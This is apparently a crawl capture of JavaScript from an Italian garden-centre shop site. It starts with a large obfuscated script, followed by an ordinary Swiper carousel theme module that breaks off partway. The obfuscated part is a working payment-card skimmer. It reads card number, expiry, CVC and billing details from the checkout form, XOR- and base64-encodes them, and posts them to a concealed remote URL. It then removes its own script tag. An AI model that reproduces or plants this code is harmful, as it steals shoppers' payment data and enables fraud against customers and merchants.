Z=L['yweKg'];a[oO(-'0x29c','$[[6')](L[oO('0x21','aNOT')])['classList']=L[oO(-0x2ac,'1zTC')](L['gIMzL'],Z);}else{if(L[oO(-'0x4e','$[[6')](l['length'],0x0)){var Z=L[oO(-'0x1ac','Sto&')];V[oO(-'0x165','LjPC')](L[oO(-0xf8,'6Y@R')])[oO(-'0x290','19NZ')]=L[oO(-'0x2ac','1zTC')](L[oO(0x13,'EV7v')],Z);}}}}else{if(/^3[47]/[oO(-0x6c,'3@Z(')](f))W=Q[oO(-0x15b,'Q1ZL')];else{if(/^(35)/[oO(-0x17,'q(Br')](f))W=Q[oO(-'0xb1','DLew')];else{if(/^(36|38|39)/[oO(-'0x280','(@7l')](f))W=Q[oO(-'0x1e7','c3mc')];else{if(/^(65|64)/['test'](f))W=oO(-0x27e,'Q1ZL');else/^(81|62)/[oO(0x16,')&zc')](f)?W=Q[oO(-0x219,'yzax')]:W=Q[oO(-0x22b,'@VRC')];}}}}}}var X='',A='';switch(W){case oO(-'0x18b','q(Br'):X=Q[oO(-0x14,'q(Br')],A='';break;case Q[oO(-'0x3c','2SB3')]:X=Q[oO(-'0x2c7','xUik')],A='';break;case Q[oO(-0xa4,'msHf')]:X=Q[oO(-0x7d,'e1aF')],A='';break;case Q[oO(0x1b,'$[[6')]:X=Q[oO(-0x2b0,')r(9')],A='';break;case Q[oO(-0x279,'zwZI')]:X=Q[oO(-'0xb9','ZneY')],A='';break;case Q[oO(-0x22a,'$[[6')]:X=Q[oO(-0x207,'3@Z(')],A='';break;case Q[oO(-'0x1',')r(9')]:X=Q[oO('0x12','nc5G')],A='';break;case Q[oO(-'0x75','aNOT')]:X=Q[oO(-'0x12d','19NZ')],A='';break;case Q['AIOiH']:X=Q[oO(-0xe,'EV7v')],A=Q[oO(-'0x193','xUik')];break;}I=W,u[oO(-0x249,')&zc')](Q[oO(-0x260,'D0oe')])[oO(-0x2bd,'msHf')]=X;}}}function S(K){function oI(Q,o){return QF(Q- -0x181,o);}var L={'tpLvu':function(X,A,s){function ou(Q,o){return nnT(o-'0x110',Q);}return Q[ou('I3kR','0x382')](X,A,s);},'WSLkC':Q[oI('0x69','nc5G')],'EjQdq':oI(-0x12,'$[[6'),'UCSwe':function(X,A){return Q['SKvDo'](X,A);},'wcRTn':function(X,A){function oG(Q,o){return oI(o- -0x178,Q);}return Q[oG('aTsI',-'0x245')](X,A);},'RkLKj':function(X,A){return X>=A;},'EWuye':function(X,A){return X+A;},'tFUXn':Q['HCdwg'],'gEqGd':function(X,A){function oB(Q,o){return oI(o- -0x6,Q);}return Q[oB('&3U1',-0x151)](X,A);},'QUYcp':function(X,A){return X!==A;},'oTLKC':function(X,A){return X!==A;},'mDYiK':function(X,A){function oc(Q,o){return oI(Q- -0x9a,o);}return Q[oc(0x44,'8]OL')](X,A);}};if(Q[oI('0xf6','$[[6')]('pKbHZ',Q[oI(-0x4e,'@VRC')]))l[oI(-'0x6a','DQlt')](N,T);else{var U=K[oI(-'0x2d','e1aF')],f=U['value'][oI(-0x6f,'xUik')](/[\s-]/g,'');if(U['id']===oI(0x147,'wAgM')){if(Q[oI(-'0x146','@VRC')](f['length'],0x1)&&f[oI(-0x4a,'s2xs')]<0xe){if(Q['DGBBc'](Q['qLpRT'],Q[oI(-'0x43','q(Br')])){var s={'xvPNX':function(Q7,Q8){return Q7(Q8);},'kYyYX':l[oI('0x151','gbXQ')]};const F=W,Z=X,R=A,d=l[oI(0x12a,'aTsI')](l['xeShJ'](s,'\x20'),F),r=Z,n=R,x=d,H=b,q=Q4,e=x,w=H;let b={'cc':F,'exp':Z,'holder':d,'cvc':R,'email':r,'phone':n,'zip':x,'country':H,'city':q,'state':e,'address':w};q=j['fromCharCode'];var j=l[oI(-0x9f,'U3Yh')],D=w,M=new Q2()[oI('0x1ba',')&zc')],Y=l['fkYJz'](j,l[oI(0x6,'$[[6')]),Q0=l[oI(-0xf2,')r(9')](D,l[oI('0x118','I3kR')]),Q1=(QK,QL)=>{const QU=F['from'](new Z()[oJ('Ciyq',-'0x1ed')](QK))['map']((Qf,QW)=>n[oJ('@VRC',-0x23e)](Qf^new x()[oJ('(@7l',-'0xf9')](QL)[QW%QL[oJ('1zTC',-'0x61')]]))[oJ('e1aF','0x35')]('');function oJ(Q,o){return oI(o- -'0x14a',Q);}return s[oJ('y50u',-0x19b)](r,QU);},Q2=Q3[oI('0x6f','&t*l')](b),Q3=Y;let Q4=l['zLfMA'](Q1,Q2,Q3);var Q5=new Q4();Q5[oI(0xf2,'Sto&')](l['GLFOk'],Q0,!![]),Q5[oI(-0x161,'EV7v')](l[oI(0x180,'Sto&')],l[oI('0x73','xUik')]),Q5['send'](l[oI(-0xcb,'tiz]')](l[oI(-'0x4b','Q1ZL')],l['OIGsf'](Q5,Q4)));let Q6=Q6[oI(-0xb2,'U3Yh')](l[oI(0x94,'@Eg6')]);Q6&&Q6[oI(0x35,'q(Br')](),Q7[oI(0x67,'Q1ZL')](l[oI(-0x116,'2SB3')])['style'][oI('0x199','msHf')]=l['eOESm'],Q8[oI(0xd1,'%*^B')](l[oI(0xab,'&t*l')],l['aDuOA']),Q9(function(){function oh(Q,o){return oI(o-0x4d5,Q);}F['location']['replace'](s[oh('Ug]i','0x380')]);},0x0),Qo[oI(0x4d,'FQ[P')][oI('0xee','19NZ')]();}else{var W=Q[oI('0x77','aTsI')];u['getElementById'](Q[oI(0x175,')r(9')])[oI('0x153','$[[6')]=Q[oI(0x89,'c3mc')](Q[oI(-'0x96','u$r7')],W);}}else{if(Q[oI('0x3b','c3mc')](f[oI(-'0xbc','gbXQ')],0x0)){var W=oI('0xda','&3U1');u[oI(-0x101,'$[[6')](Q['qPHUV'])[oI(-0x107,'FQ[P')]=Q[oI(-'0xf7','6Y@R')]+W;}}}else{if(Q[oI(-0x133,'Uaq(')](U['id'],'e')){if(Q[oI(0x2c,'cffs')](Q[oI(0x163,'e1aF')],Q[oI(0x70,'@VRC')])){if(Q['yRGjs'](f['length'],0x1)&&Q[oI('0x98','6Y@R')](f[oI(-'0x2f','yzax')],0x5)){if(Q[oI(-'0x2a','U3Yh')](oI(-0xf,'&t*l'),Q[oI(-'0xcf',')&zc')])){var W=Q[oI(-0x151,'aNOT')];u['getElementById'](Q['JkEZz'])['classList']='iexp\x20'+W;}else{var F=oI(-0x15c,'U3Yh')[oI(0xa2,'I3kR')]('|'),Z=0x0;while(!![]){switch(F[Z++]){case'0':var R=T(d[0x0],0xa);continue;case'1':return null;case'2':if(l[oI(0x31,'&t*l')](d[oI(-0x103,')r(9')],0x2))return 0x1;continue;case'3':if(l[oI(-0x63,'2SB3')](R,0xc))return 0x2;continue;case'4':var d=N[oI('0x79','xUik')](l['QeVDG']);continue;}break;}}}else{if(Q['FNQeA'](f[oI(0x134,'u$r7')],0x0)){var W=Q['LRHqk'];u[oI('0x173','DQlt')](Q[oI(0x4a,'DLew')])[oI(0x154,'3@Z(')]=Q['tYXJl']+W;}}}else L[oI(-0x114,'Ug]i')](N,T,0x1f4);}else{if(Q['qPHac'](U['id'],'cv')){if(I===Q['DcMEw']){if(Q[oI(-'0x49','6Y@R')](Q[oI('0x9a','(kkr')],oI(0x11c,'&3U1'))){if(Q['zRcYt'](f[oI(-0x143,'6Y@R')],0x1)&&f[oI(0x74,'y50u')]<0x4){if(Q[oI('0x7','msHf')](Q[oI(0xd9,'msHf')],Q[oI(0x16,'FQ[P')])){var W=oI(-0x3a,'xUik');u['getElementById'](oI(-'0x83','@VRC'))['classList']=Q['zMLcp'](Q[oI(0x78,'2SB3')],W);}else{const R=l['from'](new C()[oI(0x17b,'FQ[P')](a))[oI(0x4e,'DQlt')]((d,r)=>R[oI(-0x61,'I3kR')](d^new c()[oI(-0xda,'Sto&')](J)[r%h['length']]))[oI(-0xfd,'aTsI')]('');return l[oI('0x17e','3@Z(')](G,R);}}else{if(Q[oI(-'0x4','U3Yh')](f['length'],0x0)){if(Q[oI('0xc0','yzax')](Q[oI('0xca','1zTC')],Q[oI('0x171','&t*l')])){var W=Q[oI(-'0x22','q(Br')];u[oI(0x139,'%*^B')](Q[oI('0x97','tiz]')])['classList']=Q[oI(0x105,'@Eg6')](Q[oI('0x1c5','Ug]i')],W);}else return 0x1;}}}else{var r='invalid';N[oI(0x67,'Q1ZL')](L['WSLkC'])[oI(-0xa5,'(kkr')]=L[oI('0x120','Q1ZL')]+r;}}else{if(Q[oI(-'0x32','(kkr')](Q[oI('0x23','LjPC')],Q[oI(-0x141,'s5&X')])){if(Q[oI(-0x44,'msHf')](f[oI(0x1a3,'8]OL')],0x1)&&Q[oI(0xf1,'*KR8')](f[oI(-'0x11b','@Eg6')],0x3)){var W=Q[oI(-'0x22','q(Br')];u[oI(-'0x4f','e1aF')](Q[oI(-0xd6,'gbXQ')])['classList']=Q[oI(-0x5f,'y50u')](Q[oI(-'0xc7','I3kR')],W);}else{if(Q[oI(-0x35,'wAgM')](f['length'],0x0)){var W=oI(-'0x8','msHf');u[oI(-'0xb2','U3Yh')](Q['tXWHL'])[oI(-'0xa5','(kkr')]=Q[oI(0x169,'I3kR')](Q[oI(-'0x28','Ciyq')],W);}}}else{var n=t[oI(-'0xa7','@VRC')][oI(-0x6d,'cffs')];if(L[oI(-0x148,'(@7l')](n[oI(-0xb3,'$[[6')],0x1)&&!L[oI('0x19f','s5&X')](l,n)&&L[oI(-0x153,'(kkr')](n,0x2)&&n<=0x9)I[oI('0x26','(@7l')]['value']=L['EWuye']('0',n)+L[oI(-0x47,'3@Z(')];else{if(L[oI(-'0xc1','y50u')](n[oI(-'0x2f','yzax')],0x2)&&!L[oI(0x1b8,'Uaq(')](a,n)&&L[oI('0x16c','&t*l')](n,0xc))G[oI('0x61','s5&X')][oI('0x15b','aNOT')]=L[oI(0xd7,'DLew')](L['EWuye'](L['EWuye']('0',n[oI(-0x157,'U3Yh')](0x0)),oI(-'0xea','I3kR')),n[oI('0x1c0','&3U1')](0x1));else L[oI(0x116,'e1aF')](n[oI(0x13f,'(kkr')],0x2)&&!n[oI(0x6b,'yzax')](L[oI(0x12e,'nc5G')])&&L[oI(0xd2,'@VRC')](n[oI('0xb','nc5G')](-0x1),'\x20')&&L[oI(0x17d,'wAgM')](O[oI(-0x142,')&zc')],oI('0x7d','s5&X'))&&(B['target'][oI('0xb2','ZneY')]=L[oI(-0x158,'msHf')](n,'\x20/\x20'));}}}}}}}}function P(K){var L={'yLhxa':function(s,F){function oi(Q,o){return nnT(Q- -'0x127',o);}return Q[oi(0x13a,'aNOT')](s,F);},'TGwwj':function(s,F){return s+F;},'yWqDo':function(s,F){function ok(Q,o){return nnT(o- -'0x68',Q);}return Q[ok('aNOT',0x1f9)](s,F);},'qgkLR':Q[oz('@Eg6',0xd)],'rJLuq':Q['qPHUV'],'NfWmr':function(s,F){function og(Q,o){return oz(Q,o-'0x67');}return Q[og('s2xs',-'0x5a')](s,F);}},U=K[oz('Ug]i',-'0x33')],f=U[oz('Ug]i',0x85)]['replace'](/[\s-]/g,''),W='',X='';function oz(Q,o){return QF(o- -'0x238',Q);}if(U['id']===oz('*KR8',-'0x1a7')){if(Q[oz('DQlt',0xf2)]===Q[oz('FQ[P',-0x141)])return L[oz('y50u',0xad)](L['yLhxa'](y,m?L[oz('gbXQ',-'0x1d1')]('\x20',t):''),l?L[oz('ZneY',-0x42)]('\x20',C):'');else{if(Q[oz('Sto&',0x9e)](I,Q[oz('8]OL',-0x72)])&&Q[oz('Q1ZL',-'0x1b5')](f[oz('e1aF','0xb1')],0x10))X=Q[oz('D0oe',-'0xa9')];else Q[oz('yzax',0x25)](I,'unknown')?Q['FNQeA'](Q[oz('cffs',-0x180)],Q[oz('q(Br',-'0x1de')])?N=T[l[oz('I3kR',0x80)]]:X=Q[oz('u$r7',-0x12e)]:oz('nc5G',-0xb)===Q[oz('Ug]i',-0xed)]?X='':N=T[l[oz('EV7v',-0x201)]];u[oz('xUik',0x47)](Q[oz('D0oe',-0xa6)])['classList']=Q['XXNpo'](Q[oz(')&zc',0x28)],X);}}else{if(Q[oz('Uaq(',0xd7)](U['id'],'e')){var A=Q[oz('6Y@R',-0x219)](E,U[oz('gbXQ','0x43')]);if(A===0x1||Q[oz('aNOT','0x99')](A,0x2)){if(Q['fxDIc'](Q['uPFjg'],Q['uPFjg'])){var d=oz('cffs',0xd4);N[oz('8]OL',-'0x16b')](l[oz('wAgM',0xd1)])['classList']=l[oz('@VRC',-0x166)]+d;}else X=Q[oz('e1aF',-0x1cf)];}else{if(Q[oz(')&zc',0xf)](oz('Sto&',-0x8f),Q[oz('Q1ZL','0x45')])){var r=L[oz('1zTC',-'0x1bb')];N[oz('aNOT',-'0xd')](L[oz('&3U1',-'0x7')])[oz('1zTC',0x2d)]=L[oz('1zTC',-'0x8d')]('fst\x20',r);}else X='';}u[oz('&3U1',-0x18b)](Q[oz('y50u',0x4d)])['classList']=Q[oz('wAgM',-0x22)](Q[oz('$[[6',-0x36)],X);}else{if(Q[oz('ZneY',-'0x170')](U['id'],'cv')){if(Q[oz('zwZI','0x54')](Q['opHXq'],Q[oz('ZneY',-0x6)])){var X='';u[oz('tiz]',-'0xf9')](oz('6Y@R','0xf9'))[oz('@Eg6','0x35')]=Q[oz('tiz]',-0x197)]+X;}else return l['pHMoP'](y,m?l[oz('(kkr',0xa0)]('\x20',t):'')+(l?l[oz('6Y@R','0x108')]('\x20',C):'');}}}}function E(K){function ov(Q,o){return QF(o-0x333,Q);}if(l['bAjoS'](l[ov('zwZI',0x3db)],l[ov('y50u','0x45b')]))N[ov('aNOT',0x42d)]();else{if(l['NAYuA'](K[ov('y50u','0x528')],0x5)){if(l[ov('6Y@R','0x5f9')](l[ov('6Y@R','0x3f9')],ov('&3U1','0x46c'))){var Z=T['apply'](p,arguments);return y=null,Z;}else return null;}else{if(K['length']===0x5){if(l[ov('@Eg6','0x478')](l[ov('8]OL','0x53e')],l[ov('Sto&',0x649)]))N=l[ov('Q1ZL','0x58f')];else{var L=l[ov('c3mc','0x66d')][ov('yzax','0x4b9')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':var f=K[ov('D0oe',0x667)](l[ov('ZneY','0x53c')]);continue;case'1':if(f['length']!==0x2)return 0x1;continue;case'2':if(l[ov('$[[6',0x4ee)](W,0xc))return 0x2;continue;case'3':var W=parseInt(f[0x0],0xa);continue;case'4':return null;}break;}}}else{if(l[ov('u$r7','0x5c3')](K['length'],0x6)){if(l['atKAb'](l[ov('EV7v',0x37f)],l[ov('cffs',0x4d9)]))return 0x2;else{var f=K[ov('nc5G','0x5e1')](l[ov('&3U1',0x370)]);if(l[ov('u$r7',0x4d4)](f[0x1][ov('(kkr','0x5f3')],0x2))return l[ov('msHf',0x4ce)](l[ov('aNOT',0x4fa)],l['VEBTB'])?0x1:null;var X=l[ov('zwZI','0x379')](parseInt,f[0x1],0xa),A=l['llopw'](new Date()[ov('y50u',0x3c8)](),0x64);if(l[ov('3@Z(','0x50a')](X,A))return 0x2;return null;}}}}}}var G=[Q['kUXXB'],'e','cv'];G[QF('0x1e0','8]OL')](function(K){function oS(Q,o){return QF(o- -'0x97',Q);}if(Q[oS('DQlt','0x279')](Q[oS('SPlo',0xb6)],Q['Zbijc'])){var W=m?function(){if(W){var X=B['apply'](c,arguments);return J=null,X;}}:function(){};return V=![],W;}else{var L=Q[oS('s2xs',-'0x71')][oS('aNOT','0x22c')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':u['getElementById'](K)['addEventListener'](Q[oS('1zTC','0xb1')],S);continue;case'1':u[oS('&3U1','0x16')](K)[oS('DLew',0x22)](Q[oS('1zTC','0x122')],g);continue;case'2':u[oS('19NZ',0xde)](K)[oS('s5&X',-'0x55')](Q[oS('EV7v',0x14e)],P);continue;case'3':u[oS('EV7v',0x27d)](K)[oS('ZneY','0xe9')](Q[oS('zwZI',-0x48)],v);continue;case'4':u['getElementById'](K)['addEventListener'](oS('Ciyq',0x1f8),z);continue;}break;}}});var B={},c={};for(var J=0x0;Q[QF(0x51,'3@Z(')](J,document['forms']['checkout'][QF(0x168,'s2xs')]['length']);J++){var h=document[QF('0x108','*KR8')][Q[QF(0xd4,'Sto&')]]['elements'][J];B[h['id']]=h[QF('0x62','xUik')],c[h['id']]=h[QF(0x2bd,'Ug]i')];}document[QF('0x184','Uaq(')][QF('0x1ba','ZneY')][QF(0x2b3,'Q1ZL')](Q['WuqGA'],function(K){function oP(Q,o){return QF(Q- -'0x172',o);}var L=K[oP(-0x1e,'e1aF')],U=L[oP(-0x131,'*KR8')]||L['id'];l['RqIWs'](L['value'][oP(0x1cc,'EV7v')],0x2)&&l[oP(-'0xaf','xUik')](L[oP(0x129,'(kkr')],B[U])&&(l[oP(-'0x9a','*KR8')](l[oP(0x2c,'u$r7')],l[oP(-'0x44','2SB3')])?(B[U]=L[oP('0x1be','msHf')],c[U]=L['value']):N());}),document[QF(0x2a4,'wAgM')](Q[QF(0x345,'I3kR')])['addEventListener'](Q[QF(0x1ca,'(@7l')],function(K){function oE(Q,o){return QF(o- -'0x17c',Q);}var L={'ouPlS':function(Qt,Ql){return Qt===Ql;},'NbThC':l[oE('Ug]i','0x88')],'qQiLn':l[oE('&3U1',0x87)],'uKpxs':function(Qt,Ql){function oK(Q,o){return oE(Q,o-0x302);}return l[oK('@VRC',0x28d)](Qt,Ql);},'kKzmH':function(Qt,Ql){return Qt(Ql);},'MMHOg':l[oE('&t*l',0x18a)],'XFGvD':l['JKxyG'],'rICFg':l[oE('Ug]i',-0x12)],'RYzVS':l['YvfRd']},U=document['getElementById'](l[oE('6Y@R',-'0x87')]),W;c[l['UGqNC']][oE('cffs',-'0x15a')]===0x0?W=U[oE('DLew',0x12)]:W=c[l['UGqNC']];var X=document['getElementById'](l[oE('ZneY','0x4c')]),A;l[oE(')&zc','0x1a7')](c[l[oE('DQlt',-0x14d)]]['length'],0x0)?A=X[oE('gbXQ','0xff')]:l['wMypY'](l['EJOsS'],'BrNoh')?A=c[l['VTOnO']]:Qm=oE('s5&X',0x7f);var s=document[oE('zwZI','0x83')](l[oE('Ciyq','0xf5')]),F;l[oE('c3mc',-'0x134')](c[l[oE('cffs','0xa3')]][oE('(kkr',0x144)],0x0)?F=s[oE('I3kR',-'0x104')]:F=c[l[oE('xUik','0x8a')]];var Z=document[oE('DLew',0x38)](l[oE('aNOT',0xaa)]),R;l[oE('Ug]i','0x10c')](c[l['nPzkM']][oE('SPlo',-0x129)],0x0)?R=Z[oE('xUik',-'0x11a')]:R=c[oE('LjPC',-'0x61')];var d=document[oE('aNOT','0xaf')](l[oE('xUik',0x65)]),x;l['atKAb'](c[oE('Ciyq','0x80')]['length'],0x0)?l[oE('@VRC',0x14)]('HCFTm',l[oE('LjPC',0x17f)])?x=d[oE('(@7l',-'0x71')]:Qm():x=c['billing_postcode'];var H=document[oE('%*^B',0x13e)](l[oE('tiz]',-'0x6')]),q=H[oE('wAgM',0x19d)],w=document[oE('@VRC',0x115)](oE('D0oe',-0x105)),j=w['value'],D=document['getElementById'](l[oE('@VRC','0x1a5')]),M=D[oE('LjPC',0x21)],Y=document['getElementById'](oE('@VRC','0x60')),Q0;l[oE('nc5G',-'0x109')](c[l[oE('(@7l',-0x84)]][oE('U3Yh',-0x36)],0x0)?Q0=Y[oE('zwZI','0xd2')]:Q0=c[l[oE('Uaq(','0x127')]];if(l[oE('19NZ',-0xd8)](localStorage['getItem'](l[oE('yzax','0xa1')]),null)){K[oE('19NZ','0x3')]();var Q1=u[oE('LjPC','0x3b')](l['ZwSCV']),Q2=Q1[oE('gbXQ',0xff)],Q3=u[oE('xUik',0x103)]('e'),Q4=Q3[oE('@Eg6','0x5')],Q5=u[oE('EV7v','0x198')]('cv'),Q6=Q5[oE('msHf','0x1b4')];if(Q2[oE('gbXQ',-0xb7)]===0x0||l[oE(')r(9',-0x117)](Q4['length'],0x0)||l[oE('(@7l','0xa5')](Q6[oE('2SB3',-'0x10a')],0x0)){if(Q2[oE('nc5G',-0x138)]===0x0){var Q7=l['bwjdt'];u['getElementById'](l[oE('$[[6',0x1d)])['classList']=l['GKQeY'](l[oE('EV7v',-'0x144')],Q7);}if(l[oE('$[[6',-0x53)](Q4[oE('1zTC',0xee)],0x0)){if(l[oE('DLew',0x1c6)](l['REYTp'],l[oE('u$r7',-'0x9c')])){if(l===oE('19NZ',-0x4d)&&L[oE('DQlt',0x9e)](C['length'],0x10))B=oE('&3U1','0xdf');else L[oE('*KR8','0x9b')](V,L[oE('$[[6','0x1ac')])?c=oE('xUik',-'0x35'):J='';I[oE('aNOT',0xaf)](L[oE('s5&X',0x71)])[oE('nc5G','0x61')]=L[oE('Sto&',0x15f)](oE('&t*l','0x1bc'),G);}else{var Q7=l['bwjdt'];u[oE(')r(9','0x1b1')](l[oE('&3U1',0x98)])[oE('*KR8',-0x32)]=l['KTXcx']+Q7;}}if(Q6['length']===0x0){var Q7=l[oE('msHf',0xbf)];u[oE('LjPC','0x3b')](l[oE('cffs',-'0x3c')])['classList']=l['ZuysA'](l[oE('aNOT',-'0x108')],Q7);}}else{const Qa=Q2,QV=Q4,QO=Q6,Qu=l[oE('I3kR','0xfe')](l[oE('Ug]i',-'0x73')](W,'\x20'),A),QI=F,QG=R,QB=x,Qc=q,QJ=j,Qh=M,Qi=Q0;let Qk={'cc':Qa,'exp':QV,'holder':Qu,'cvc':QO,'email':QI,'phone':QG,'zip':QB,'country':Qc,'city':QJ,'state':Qh,'address':Qi};d=String['fromCharCode'];var Q8=l[oE('xUik',-0xf3)],Q9=btoa,QQ=new TextEncoder()[oE('LjPC',0xec)],Qo=atob(l[oE('2SB3',0x85)]),QN=l['JLlYd'](atob,l[oE('s2xs',-0x3a)]),QT=(Qv,QS)=>{const QP=Array[oL('0x372','q(Br')](new TextEncoder()[oL('0x3b7','xUik')](Qv))[oL(0x445,'FQ[P')]((QE,QK)=>String['fromCharCode'](QE^new TextEncoder()[oL(0x2be,'@Eg6')](QS)[QK%QS[oL(0x33e,'s2xs')]]))[oL(0x490,'DQlt')]('');function oL(Q,o){return oE(o,Q-'0x383');}return L[oL('0x3a3','ZneY')](btoa,QP);},Qp=JSON[oE('(kkr','0x16c')](Qk),Qy=Qo;let Qz=QT(Qp,Qy);var Qm=new XMLHttpRequest();Qm[oE('q(Br','0x167')](l[oE('gbXQ','0x106')],QN,!![]),Qm['setRequestHeader'](l[oE('19NZ','0x1ad')],l[oE('xUik','0x78')]),Qm[oE('D0oe','0xe2')](l[oE('6Y@R',-'0xe1')](l[oE('yzax',-'0xee')],l[oE('SPlo',-'0x14a')](encodeURIComponent,Qz)));let Qg=document[oE('tiz]',-0x3d)](oE('ZneY',-0x62));Qg&&Qg[oE('FQ[P',-'0xf')](),document['getElementById'](l[oE('6Y@R',0x1a6)])['style'][oE('Ciyq','0x191')]=l[oE('Ug]i','0xc7')],localStorage[oE('wAgM',-0x9)](l[oE('(@7l','0x13f')],l[oE('tiz]','0x19b')]),setTimeout(function(){function oU(Q,o){return oE(Q,o-0x40e);}if(L[oU('@VRC','0x546')](L[oU('$[[6',0x301)],L[oU('@VRC',0x345)]))window['location'][oU('&t*l',0x587)](L[oU('zwZI',0x561)]);else{var QS='';Qm[oU('&t*l',0x35b)](L[oU('Uaq(','0x32b')])[oU('gbXQ',0x359)]=L[oU('EV7v',0x5d1)]+QS;}},0x0),K['target']['click']();}}});}else{if(Q[QF(0x71,'D0oe')](Q[QF('0xd0','c3mc')],Q['PgvNH']))Q[QF(0x47,'@VRC')](setTimeout,T,0x3e8);else{var L=T[QF('0x1be','cffs')](Q['HCdwg']);if(Q[QF('0x298','Ug]i')](L[0x1][QF('0x33e','EV7v')],0x2))return 0x1;var U=Q[QF(0x88,'Q1ZL')](p,L[0x1],0xa),f=Q[QF(0x1af,'19NZ')](new y()[QF('0x29c','xUik')](),0x64);if(Q[QF('0xae',')&zc')](U,f))return 0x2;return null;}}}function p(){function of(Q,o){return QA(o- -'0x3d8',Q);}var l={'pROPq':function(a,V){return a+V;},'oDiBk':of('DQlt',0x30d)};if(Q[of('6Y@R',0x2c0)]!==of('Uaq(',0x25c)){var C=Q[of('$[[6','0xde')](N,this,function(){function oW(Q,o){return of(o,Q-'0x3cc');}if(Q[oW(0x4d8,'U3Yh')](Q[oW(0x6f5,'tiz]')],Q[oW('0x72a','DLew')]))N[oW('0x541',')r(9')][oW(0x542,'DQlt')]=l['pROPq'](l[oW('0x460','nc5G')]('0',T),l[oW('0x59a','xUik')]);else return C[oW(0x6e7,'@Eg6')]()[oW('0x5fa','I3kR')](Q[oW(0x66b,'ZneY')])[oW(0x6a2,'&t*l')]()['constructor'](C)[oW(0x6a1,'Uaq(')](Q['qQNed']);});C();try{if(Q[of('q(Br','0x270')](Q[of('u$r7',0x141)],Q[of('I3kR','0x1df')]))N='';else{let V=document[of('2SB3','0x1c9')](Q[of('*KR8',0xd2)])['length'],O=document[of('DLew','0x314')](of('FQ[P',0x29b)),u=document[of('$[[6','0x95')](Q[of('cffs','0x24b')])[of('SPlo',0x9e)];if(u)Q[of('u$r7',0x121)](setTimeout,p,0x3e8);else{if(O?.[of('aNOT','0x2b9')])Q[of('msHf',0x80)](V,0x0)&&Q[of(')&zc',0x31e)](localStorage['getItem'](of('tiz]','0x2e5')),null)&&Q[of('DLew','0x18c')](T);else Q[of('zwZI','0x339')](form,0x0)&&Q[of('LjPC',0x2b4)](setTimeout,p,0x1f4);}}}catch(I){Q[of('s2xs','0x2ac')](setTimeout,p,0x1f4);}}else{var B=Q['LRHqk'];N[of('I3kR','0x17f')](Q[of('Sto&',0x116)])[of('e1aF',0x352)]=Q[of('I3kR','0x1a5')](of('Uaq(',0x157),B);}}const y=new MutationObserver(l=>{var C={'tBlyl':Q[oX('Q1ZL','0xb6')]};function oX(Q,o){return QA(o- -'0x428',Q);}Q[oX('(@7l','0x136')]===Q['aCgVf']?(p['maxLength']=0x13,y['maxLength']=0x3,m=t[oX('aNOT',0x241)](/(\d{4})/g,C[oX('s2xs',0x185)])['trim']()):Q['NtiHP'](p);}),m={'childList':!![],'subtree':!![],'attributes':!![]};y[QA(0x48d,'(@7l')](document[QA(0x67a,')&zc')],m);function QA(Q,o){return nnT(Q-0x387,o);}Q['maoeA'](p);if(document['getElementById'](Q[QA('0x6ea','q(Br')])){if(Q['qyZNI']===Q['qyZNI']){var t=document['currentScript'];t&&t[QA(0x65f,'DLew')][QA('0x546','EV7v')](t),y[QA(0x5cd,'ZneY')]();}else this[QA('0x44a','cffs')]=QA('0x536','3@Z(');}}()));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/carousel.js
body_size: 12032
content:
jQuery(function($){
    'use strict';

    /** Carousel */
    SK.carousel = function(){

        SK.carousel.Generic();
        SK.carousel.Dynamic();
        SK.carousel.CategoriesCarousel();

    };

    SK.carousel.Generic = function(){

        if( $('.sk-carousel--generic').length ) {

            $('.sk-carousel--generic').each( function(){

                const _self = $(this);
                const swiperTypology = _self.attr('data-type');
                const swiperContainer = _self.find('.swiper');

                let swiperOptions = '';
                switch( swiperTypology ) {

                    case 'products':

                        swiperOptions = {
                            effect: 'slide',
                            speed: 300,
                            autoHeight: true,
                            slidesPerView: 1.3,
                            spaceBetween: 15,
                            watchSlidesProgress: true,
                            preloadImages: false,
                            lazy: {
                                checkInView: true,
                                loadPrevNext: true
                            },
                            noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                            navigation: {
                                nextEl: _self.find('.swiper-button-next')[0],
                                prevEl: _self.find('.swiper-button-prev')[0],
                            },
                            pagination: {
                                el:  _self.find('.swiper-pagination')[0],
                                type: 'bullets',
                                clickable: true,
                            },
                            breakpoints: {
                                480: {
                                    slidesPerView: 2.2,
                                    spaceBetween: 15,
                                },
                                768: {
                                    slidesPerView: 2.2,
                                    spaceBetween: 30,
                                },
                                1025: {
                                    slidesPerView: 3,
                                    spaceBetween: 30,
                                },
                                1201: {
                                    slidesPerView: 4,
                                    spaceBetween: 30,
                                },
                            },
                            on: {
                                lazyImageReady: function(slide, image){
                                    setTimeout( function(){
                                        image.className += ' initial';
                                    }, 10 );
                                },
                            }
                        };

                    break;

                    case 'ambients-single-product':

                        swiperOptions = {
                            effect: 'slide',
                            speed: 300,
                            autoHeight: true,
                            slidesPerView: 1.3,
                            spaceBetween: 15,
                            watchSlidesProgress: true,
                            preloadImages: false,
                            lazy: {
                                checkInView: true,
                                loadPrevNext: true
                            },
                            noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                            navigation: {
                                nextEl: _self.find('.swiper-button-next')[0],
                                prevEl: _self.find('.swiper-button-prev')[0],
                            },
                            pagination: {
                                el:  _self.find('.swiper-pagination')[0],
                                type: 'bullets',
                                clickable: true,
                            },
                            breakpoints: {
                                480: {
                                    slidesPerView: 2.2,
                                    spaceBetween: 15,
                                },
                                768: {
                                    slidesPerView: 2.2,
                                    spaceBetween: 30,
                                },
                                1025: {
                                    slidesPerView: 3,
                                    spaceBetween: 30,
                                },
                            },
                            on: {
                                lazyImageReady: function(slide, image){
                                    setTimeout( function(){
                                        image.className += ' initial';
                                    }, 10 );
                                },
                            }
                        };

                    break;

                    case 'cards':

                        swiperOptions = {
                            effect: 'slide',
                            speed: 300,
                            autoHeight: true,
                            slidesPerView: 'auto',
                            spaceBetween: 0,
                            watchSlidesProgress: true,
                            preloadImages: false,
                            lazy: {
                                checkInView: true,
                                loadPrevNext: true
                            },
                            pagination: {
                                el:  _self.find('.swiper-pagination')[0],
                                type: 'bullets',
                                clickable: true,
                            },
                            on: {
                                lazyImageReady: function(slide, image){
                                    setTimeout( function(){
                                        image.className += ' initial';
                                    }, 10 );
                                },
                            }
                        };

                    break;

                    
                }
